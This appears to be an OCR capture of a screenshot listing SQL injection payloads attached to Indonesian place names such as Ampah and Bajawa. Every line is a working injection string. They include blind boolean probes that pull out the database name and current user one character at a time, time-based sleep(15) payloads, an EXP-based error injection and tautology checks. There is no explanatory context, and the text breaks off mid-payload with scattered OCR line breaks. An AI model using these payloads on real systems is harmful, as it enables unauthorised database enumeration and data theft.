
Ampah%' AND 42=42 AND 'DtTS%'='DtTS
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),3,1))>115
AND 'oHPd' LIKE 'oHPd
,
0' AND ORD(MID((IFNULL(CAST(DATABASE()
AS NCHAR),0x20)),9,1))>108 AND 'oHPd' LIKE 'oHPd
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),9,1))>96 AND
'EXfJ' LIKE 'EXfJ
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS
NCHAR),0x20)),2,1))>110 AND 'oHPd' LIKE 'oHPd
,
Bajawa%' AND
2*3*8=6*8 AND 'dXPB'!='dXPB%
,
Bajawa0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
,
Babadan0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
,
Babadan%'
AND 2*3*8=6*8 AND 'YUGF'!='YUGF%
,
Badung%' AND 2*3*8=6*8 AND
'MTO6'!='MTO6%
,
0' AND ORD(MID((IFNULL(CAST(CURRENT_USER()
AS NCHAR),0x20)),11,1))>110 AND 'yJXK' LIKE 'yJXK
,
Ampah%' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>64 AND
'jnFQ%'='jnFQ
,
0' AND ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),9,1))>63 AND 'yJXK' LIKE 'yJXK
,
Ampah%' OR EXP(~
(SELECT * FROM (SELECT CONCAT(0x7170767a71,(SELECT
(ELT(5572=5572,1))),0x717a707871,0x78))x)) AND 'sNcd%'='sNcd
,
Ampah%' AND 2*3*8=6*8 AND 'sePy'!='sePy%
,
0' AND 87=87 AND
'AXBC' LIKE 'AXBC
,
0' AND ORD(MID((IFNULL(CAST(CURRENT_USER()